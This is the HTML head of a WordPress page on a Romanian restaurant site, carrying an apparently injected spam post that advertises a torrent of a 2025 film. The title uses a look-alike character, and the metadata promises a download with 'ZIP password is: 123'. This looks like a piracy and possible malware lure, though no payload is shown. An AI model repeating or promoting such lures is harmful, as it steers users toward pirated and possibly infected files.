

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paparicardo.ro/prince-and-family-2025-magnet-to%F0%9D%9A%9Brent/
body_size: 28031
content:
<!DOCTYPE html>
<html lang="en-US"  data-menu="classicmenu">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.paparicardo.ro/xmlrpc.php" />


  

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prince And Family 2025 Magnet To𝚛rent &#8211; Paparicardo.ro</title>
	<link rel="canonical" href="https://www.paparicardo.ro/prince-and-family-2025-magnet-to𝚛rent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prince And Family 2025 Magnet To𝚛rent &#8211; Paparicardo.ro" />
	<meta property="og:description" content="ZIP password is: 123 ➡ DOWNLOAD FILE Prince and Family: Binto Stefan Director. With Sidik, Dhin Merivasan, Dilep, Ions Antony. Wedding Boutique Introverts, Prince, the most acceptable city bachelor, marries his polar opposite. Chaos and comedy come when their contrasting [&hellip;]" />
	<meta property="og:url" content="https://www.paparicardo.ro/prince-and-family-2025-magnet-to𝚛rent/" />
	<meta property="og:site_name" content="Paparicardo.ro" />
	<meta property="article:publisher" content="https://www.facebook.com/paparicardotomisplus" />
	<meta property="article:published_time" content="2025-04-21T07:20:12+00:00" />
	<meta property="og:image" content="https://www.paparicardo.ro/wp-content/uploads/2025/04/314cfd42.png" />
	<meta name="author" content="Ionut" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ionut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#article","isPartOf":{"@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/"},"author":{"name":"Ionut","@id":"https://www.paparicardo.ro/#/schema/person/43e2735d2229d5735434b7618a3fdaf9"},"headline":"Prince And Family 2025 Magnet To𝚛rent","datePublished":"2025-04-21T07:20:12+00:00","mainEntityOfPage":{"@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/"},"wordCount":86,"commentCount":0,"publisher":{"@id":"https://www.paparicardo.ro/#organization"},"image":{"@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#primaryimage"},"thumbnailUrl":"https://www.paparicardo.ro/wp-content/uploads/2025/04/314cfd42.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#respond"]}]},{"@type":"WebPage","@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/","url":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/","name":"Prince And Family 2025 Magnet To𝚛rent &#8211; Paparicardo.ro","isPartOf":{"@id":"https://www.paparicardo.ro/#website"},"primaryImageOfPage":{"@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#primaryimage"},"image":{"@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#primaryimage"},"thumbnailUrl":"https://www.paparicardo.ro/wp-content/uploads/2025/04/314cfd42.png","datePublished":"2025-04-21T07:20:12+00:00","breadcrumb":{"@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.paparicardo.ro/"},{"@type":"ListItem","position":2,"name":"Prince And Family 2025 Magnet To𝚛rent"}]},{"@type":"WebSite","@id":"https://www.paparicardo.ro/#website","url":"https://www.paparicardo.ro/","name":"Paparicardo.ro","description":"Cea mai buna mancare. Cea mai buna pizza. Cele mai bune paste. Cel mai bun burger. Cele mai bune coaste.","publisher":{"@id":"https://www.paparicardo.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.paparicardo.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.paparicardo.ro/#organization","name":"Paparicardo.ro","url":"https://www.paparicardo.ro/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.paparicardo.ro/#/schema/logo/image/","url":"https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1.png","contentUrl":"https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1.png","width":512,"height":512,"caption":"Paparicardo.ro"},"image":{"@id":"https://www.paparicardo.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/paparicardotomisplus","https://www.instagram.com/paparicardotomisplus/","https://www.tiktok.com/@paparicardotomisplus"]},{"@type":"Person","@id":"https://www.paparicardo.ro/#/schema/person/43e2735d2229d5735434b7618a3fdaf9","name":"Ionut","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.paparicardo.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5518086084f356b8fabae92a023b36f7ca76170b0aaa7f233dd2e4a859cbb33f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5518086084f356b8fabae92a023b36f7ca76170b0aaa7f233dd2e4a859cbb33f?s=96&d=mm&r=g","caption":"Ionut"},"sameAs":["https://www.paparicardo.ro"],"url":"https://www.paparicardo.ro/author/ionut/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Paparicardo.ro &raquo; Feed" href="https://www.paparicardo.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paparicardo.ro &raquo; Comments Feed" href="https://www.paparicardo.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paparicardo.ro &raquo; Prince And Family 2025 Magnet To𝚛rent Comments Feed" href="https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.paparicardo.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.paparicardo.ro%2Fprince-and-family-2025-magnet-to%25f0%259d%259a%259brent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.paparicardo.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.paparicardo.ro%2Fprince-and-family-2025-magnet-to%25f0%259d%259a%259brent%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.paparicardo.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.paparicardo.ro/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.paparicardo.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/modulobox/modulobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.paparicardo.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='hw-parallax-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/screen.css' type='text/css' media='all' />
<style id='screen-inline-css' type='text/css'>

                        @font-face {
                            font-family: "reforma_2018blanca";
                            src: url(https://themes.themegoods.com/grandrestaurantv6/wp-content/themes/grandrestaurant/fonts/reforma2018-blanca-webfont.woff) format("woff");
                            font-weight: 400;
                            font-style: normal;
                        }
                    
                        @font-face {
                            font-family: "reforma_2018negra";
                            src: url(https://themes.themegoods.com/grandrestaurantv6/wp-content/themes/grandrestaurant/fonts/reforma2018-negra-webfont.woff) format("woff");
                            font-weight: 600;
                            font-style: normal;
                        }
                    
/*# sourceURL=screen-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets//lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets//lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://www.paparicardo.ro/wp-content/plugins/loftloader/assets/css/loftloader.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.paparicardo.ro/wp-content/plugins/motopress-appointment/assets/js/flatpickr-4.6.3/dist/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpa-public-css' href='https://www.paparicardo.ro/wp-content/plugins/motopress-appointment/assets/css/public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandrestaurant-custom-css-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/templates/custom-css.php' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-JKYBVRVFKK", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.paparicardo.ro/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.paparicardo.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.paparicardo.ro/wp-json/wp/v2/posts/7605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.paparicardo.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9.1" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.paparicardo.ro/?p=7605' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
